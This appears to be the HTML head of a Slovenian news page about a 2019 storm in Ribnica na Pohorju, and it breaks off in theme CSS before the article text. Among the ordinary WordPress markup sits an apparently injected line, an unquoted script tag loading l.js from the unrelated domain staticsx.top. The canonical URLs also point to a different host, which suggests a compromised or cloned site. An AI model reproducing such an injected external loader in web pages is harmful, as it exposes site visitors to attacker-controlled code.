

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/neurje-tokrat-prizadelo-ribnico-na-pohorju/
body_size: 35453
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Neurje tokrat prizadelo Ribnico na Pohorju - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/neurje-tokrat-prizadelo-ribnico-na-pohorju/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neurje tokrat prizadelo Ribnico na Pohorju" />
	<meta property="og:description" content="Lokalna neurja so popoldne zajela občine Maribor, Ribnica na Pohorju, Rogaška Slatina, Velenje in Zagorje ob Savi, kjer so zabeležili 55 dogodkov, kasneje pa tudi Belo krajino. Zaradi močnega neurja je na območju občine Ribnica na Pohorju meteorna voda ogrožala stanovanjske objekte, na lokalne ceste se je sprožilo več manjših plazov. Prostovoljni gasilci Ribnica &#8211; [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/neurje-tokrat-prizadelo-ribnico-na-pohorju/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2019-07-21T21:44:19+00:00" />
	<meta property="og:image" content="https://mojepodravje.horieva.com/wp-content/uploads/2019/07/MP-neurje.jpg" />
	<meta property="og:image:width" content="513" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/neurje-tokrat-prizadelo-ribnico-na-pohorju/","url":"https://mojepodravje.horieva.com/neurje-tokrat-prizadelo-ribnico-na-pohorju/","name":"Neurje tokrat prizadelo Ribnico na Pohorju - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/neurje-tokrat-prizadelo-ribnico-na-pohorju/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/neurje-tokrat-prizadelo-ribnico-na-pohorju/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg","datePublished":"2019-07-21T21:44:19+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/neurje-tokrat-prizadelo-ribnico-na-pohorju/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/neurje-tokrat-prizadelo-ribnico-na-pohorju/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg","width":513,"height":340,"caption":"Fotografija je simbolična. (vir: pixabay.com)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Neurje tokrat prizadelo Ribnico na Pohorju Vir komentarjev" href="https://mojepodravje.si/neurje-tokrat-prizadelo-ribnico-na-pohorju/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010853' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/5154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=5154' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"9fe1effbd2","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
